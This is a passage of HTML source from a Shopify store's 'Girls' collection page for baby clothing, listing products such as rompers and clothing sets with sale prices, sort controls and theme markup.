  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Babyshok",
    
      "logo": "https:\/\/babyshok.com\/cdn\/shop\/files\/THE_BABYSHOK_LOGO-smaller_7549ffd3-bb80-45f7-a6e6-943cd3fa2c55.png?v=1680786167\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/babyshok.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--20615123435849__main-collection-banner" class="shopify-section section">
<link href="//babyshok.com/cdn/shop/t/32/assets/component-collection-hero.css?v=40426793502088958311705917328" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Girls</h1></div></div>
</div>


</div><div id="shopify-section-template--20615123435849__main-collection-product-grid" class="shopify-section section"><link href="//babyshok.com/cdn/shop/t/32/assets/template-collection.css?v=145944865380958730931705917330" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-loading-overlay.css?v=167310470843593579841705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-card.css?v=857354030700666751705917328" rel="stylesheet" type="text/css" media="all" />
<link href="//babyshok.com/cdn/shop/t/32/assets/component-price.css?v=69001039363832454671705917328" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><noscript><link href="//babyshok.com/cdn/shop/t/32/assets/component-rte.css?v=73443491922477598101705917328" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20615123435849__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20615123435849__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }</style><div class="section-template--20615123435849__main-collection-product-grid-padding">
  
<div class="">
    <link href="//babyshok.com/cdn/shop/t/32/assets/component-facets.css?v=85339117615856704561705917328" rel="stylesheet" type="text/css" media="all" />
    <script src="//babyshok.com/cdn/shop/t/32/assets/facets.js?v=5979223589038938931705917329" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper facets-wrapper--no-filters page-width"
        id="main-collection-filters"
        data-id="template--20615123435849__main-collection-product-grid"
      >
        

<link href="//babyshok.com/cdn/shop/t/32/assets/component-show-more.css?v=56103980314977906391705917328" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">36 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Sort
</span>
          <span class="mobile-facets__open-label button-label small-hide"></span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Sort
</h2>
                <h2 class="mobile-facets__heading small-hide"></h2>
                <p class="mobile-facets__count">36 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/girls-clothes" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/girls-clothes" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">36 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--20615123435849__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers.jpg?v=1599209093&width=165 165w,//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers.jpg?v=1599209093&width=360 360w,//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers.jpg?v=1599209093&width=533 533w,//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers.jpg?v=1599209093&width=720 720w,//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers.jpg?v=1599209093 800w
                "
                src="//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers.jpg?v=1599209093&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Bunny Baby Romper-Rompers-Babyshok"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers-2.jpg?v=1599209097&width=165 165w,//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers-2.jpg?v=1599209097&width=360 360w,//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers-2.jpg?v=1599209097&width=533 533w,//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers-2.jpg?v=1599209097 640w
                  "
                  src="//babyshok.com/cdn/shop/products/funny-bunny-baby-romper-rompers-2.jpg?v=1599209097&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-bunny-baby-romper"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4741621153901"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4741621153901 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4741621153901"
              >
                Funny Bunny Baby Romper
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4741621153901"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 33%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4741621153901"
            
          >
            <a
              href="/products/funny-bunny-baby-romper"
              id="CardLink-template--20615123435849__main-collection-product-grid-4741621153901"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4741621153901 Badge-template--20615123435849__main-collection-product-grid-4741621153901"
            >
              Funny Bunny Baby Romper
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-4741621153901"
              class="badge badge--bottom-left color-accent-1"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/2233066727313.jpg?v=1640357173&width=165 165w,//babyshok.com/cdn/shop/products/2233066727313.jpg?v=1640357173&width=360 360w,//babyshok.com/cdn/shop/products/2233066727313.jpg?v=1640357173&width=533 533w,//babyshok.com/cdn/shop/products/2233066727313.jpg?v=1640357173&width=720 720w,//babyshok.com/cdn/shop/products/2233066727313.jpg?v=1640357173 800w
                "
                src="//babyshok.com/cdn/shop/products/2233066727313.jpg?v=1640357173&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="The Little Dreamer Set-Clothing set-Babyshok"
                class="motion-reduce"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/7449137548508.jpg?v=1640357177&width=165 165w,//babyshok.com/cdn/shop/products/7449137548508.jpg?v=1640357177&width=360 360w,//babyshok.com/cdn/shop/products/7449137548508.jpg?v=1640357177&width=533 533w,//babyshok.com/cdn/shop/products/7449137548508.jpg?v=1640357177&width=720 720w,//babyshok.com/cdn/shop/products/7449137548508.jpg?v=1640357177 800w
                  "
                  src="//babyshok.com/cdn/shop/products/7449137548508.jpg?v=1640357177&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-little-dreamer-set"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6669447430253"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-6669447430253 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-6669447430253"
              >
                The Little Dreamer Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-6669447430253"
            
          >
            <a
              href="/products/the-little-dreamer-set"
              id="CardLink-template--20615123435849__main-collection-product-grid-6669447430253"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-6669447430253 Badge-template--20615123435849__main-collection-product-grid-6669447430253"
            >
              The Little Dreamer Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$29.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$29.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/15d8f697e8451b96dc5f6a48c312f379.jpg?v=1603377803&width=165 165w,//babyshok.com/cdn/shop/products/15d8f697e8451b96dc5f6a48c312f379.jpg?v=1603377803&width=360 360w,//babyshok.com/cdn/shop/products/15d8f697e8451b96dc5f6a48c312f379.jpg?v=1603377803&width=533 533w,//babyshok.com/cdn/shop/products/15d8f697e8451b96dc5f6a48c312f379.jpg?v=1603377803&width=720 720w,//babyshok.com/cdn/shop/products/15d8f697e8451b96dc5f6a48c312f379.jpg?v=1603377803&width=940 940w,//babyshok.com/cdn/shop/products/15d8f697e8451b96dc5f6a48c312f379.jpg?v=1603377803 1024w
                "
                src="//babyshok.com/cdn/shop/products/15d8f697e8451b96dc5f6a48c312f379.jpg?v=1603377803&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Funny Carrot Baby Romper with Hat-Clothing Sets-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
              >
              
<img
                  srcset="//babyshok.com/cdn/shop/products/3d92c28e8567ed719291633e327c243b.jpg?v=1603377804&width=165 165w,//babyshok.com/cdn/shop/products/3d92c28e8567ed719291633e327c243b.jpg?v=1603377804&width=360 360w,//babyshok.com/cdn/shop/products/3d92c28e8567ed719291633e327c243b.jpg?v=1603377804&width=533 533w,//babyshok.com/cdn/shop/products/3d92c28e8567ed719291633e327c243b.jpg?v=1603377804&width=720 720w,//babyshok.com/cdn/shop/products/3d92c28e8567ed719291633e327c243b.jpg?v=1603377804&width=940 940w,//babyshok.com/cdn/shop/products/3d92c28e8567ed719291633e327c243b.jpg?v=1603377804 1024w
                  "
                  src="//babyshok.com/cdn/shop/products/3d92c28e8567ed719291633e327c243b.jpg?v=1603377804&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/funny-carrot-baby-romper-with-hat"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4782920302701"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4782920302701 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4782920302701"
              >
                Funny Carrot Baby Romper with Hat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4782920302701"
            
          >
            <a
              href="/products/funny-carrot-baby-romper-with-hat"
              id="CardLink-template--20615123435849__main-collection-product-grid-4782920302701"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4782920302701 Badge-template--20615123435849__main-collection-product-grid-4782920302701"
            >
              Funny Carrot Baby Romper with Hat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$33.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$33.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//babyshok.com/cdn/shop/products/0-Floral-newborn-baby-girl-clothes-children-s-clothing-girl-tracksuit-winter-clothing-baby-girl-fall-clothes.jpg?v=1617796668&width=165 165w,//babyshok.com/cdn/shop/products/0-Floral-newborn-baby-girl-clothes-children-s-clothing-girl-tracksuit-winter-clothing-baby-girl-fall-clothes.jpg?v=1617796668&width=360 360w,//babyshok.com/cdn/shop/products/0-Floral-newborn-baby-girl-clothes-children-s-clothing-girl-tracksuit-winter-clothing-baby-girl-fall-clothes.jpg?v=1617796668&width=533 533w,//babyshok.com/cdn/shop/products/0-Floral-newborn-baby-girl-clothes-children-s-clothing-girl-tracksuit-winter-clothing-baby-girl-fall-clothes.jpg?v=1617796668&width=720 720w,//babyshok.com/cdn/shop/products/0-Floral-newborn-baby-girl-clothes-children-s-clothing-girl-tracksuit-winter-clothing-baby-girl-fall-clothes.jpg?v=1617796668 800w
                "
                src="//babyshok.com/cdn/shop/products/0-Floral-newborn-baby-girl-clothes-children-s-clothing-girl-tracksuit-winter-clothing-baby-girl-fall-clothes.jpg?v=1617796668&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Floral Baby Girl Clothing Set-Clothing Sets-Babyshok"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/floral-baby-girl-clothing-set"
                id="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4782900707437"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20615123435849__main-collection-product-grid-4782900707437 NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4782900707437"
              >
                Floral Baby Girl Clothing Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--20615123435849__main-collection-product-grid-4782900707437"
                class="badge badge--bottom-left color-accent-1"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20615123435849__main-collection-product-grid-4782900707437"
            
          >
            <a
              href="/products/floral-baby-girl-clothing-set"
              id="CardLink-template--20615123435849__main-collection-product-grid-4782900707437"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20615123435849__main-collection-product-grid-4782900707437 Badge-template--20615123435849__main-collection-product-grid-4782900707437"
            >
              Floral Baby Girl Clothing Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$39.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$80.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20615123435849__main-collection-product-grid-4782900707437"
              class="badge badge--bottom-left color-accent-1"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//babyshok.com/cdn/shop/t/32/assets/component-rating.css?v=24573085263941240431705917328" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
